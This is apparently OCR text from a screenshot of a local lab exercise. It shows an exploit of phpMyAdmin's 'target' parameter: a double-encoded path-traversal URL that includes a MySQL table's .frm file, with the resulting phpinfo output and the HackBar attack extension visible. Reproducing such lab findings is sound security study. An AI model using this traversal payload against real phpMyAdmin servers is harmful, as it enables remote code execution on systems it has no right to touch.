 127.0.0.1 / localhost | phpMyA
127.0.0.1 / localhost / test / te
127.0.0.1/phpMyAdmin/index.php?target=db_sql.php%253f/../../../Extensions/MySQL5.7.26/data/test/test.frm
s
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
sys
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
MyISAM
PHP Version 5.6.9
php
System Windows NT LAPTOP-VKE4F570 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "-
-enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
控制台
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 7 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/phpMyAdmin/index.php?target=db_sql.php%253f/../../../Extensions/MySQL5.7.26/data/test/test.frm
Enable POST
ADD HEADER